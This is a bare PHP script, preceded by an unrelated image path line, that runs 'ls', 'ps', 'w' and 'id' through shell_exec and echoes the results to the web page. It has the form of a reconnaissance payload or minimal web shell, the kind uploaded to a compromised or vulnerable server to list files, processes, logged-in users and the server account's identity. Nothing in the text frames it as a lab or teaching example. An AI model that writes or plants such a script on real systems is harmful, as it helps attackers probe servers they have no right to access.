 <?php
$output = shell_exec('ls');
echo "<pre>$output</pre>";
$output = shell_exec('ps');
echo "<pre>$output</pre>";
$output = shell_exec('w');
echo "<pre>$output</pre>";
$output = shell_exec('id');
echo "<pre>$output</pre>";
?>